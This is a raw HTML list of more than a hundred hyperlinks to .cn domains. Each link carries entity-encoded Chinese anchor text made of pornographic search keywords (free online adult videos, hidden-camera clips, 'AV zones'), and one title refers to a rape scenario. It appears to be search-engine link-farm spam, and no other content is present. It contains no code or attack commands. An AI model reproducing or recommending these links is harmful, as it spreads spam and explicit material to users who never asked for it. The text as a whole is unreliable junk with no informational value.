<a href="http://out008.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengnou.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://fanslive.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lanping3.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mscs365.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://saorang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://pougai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108dfr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://wenda8.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://75nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x719F;&#x5973;&#x963F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn258.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://jouoo.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5alife.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuulu.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shouniang.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://momopp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://tuifan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://gaara.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sceav.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://p6k8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lithic.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiong5.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://niaoding.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://108dfr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x539F;&#x521B;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://qiuwang.net.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://diaozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lillydale.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iborzon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://sxw123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://housegx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://niemin.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wdmlcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xqggz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjjy029.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://w4605.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y716.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgzw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://blmh10.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://29by.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jceea.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://shop029.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ijsh.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruangei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://warloong.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tprsyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://anconnector.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://qusor.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ku35.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://travel028.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://jvewang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unionoa.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://mbdt.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://aogerui.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://78uuu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snailbag.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyjjw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hjxch.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://hipg.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://english.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://6kai.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eke1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://bkynr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://y2844.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gjmao.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rudwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://21zmr.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3pdown.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://aolong168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://gg021.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://chsei.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dianzikeji.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://chengbp.cn" target="_blank">&#x6027;h&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://olive-design.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://texray.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgkjxcl.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://phjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x9AD8;&#x6E05;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://biewai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://glmcham.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;.</a>|
<a href="http://ylxbz.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ilovei.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://xpspace.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://vobao0735.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://unicam.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinmingal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://usdfupo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://norq.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
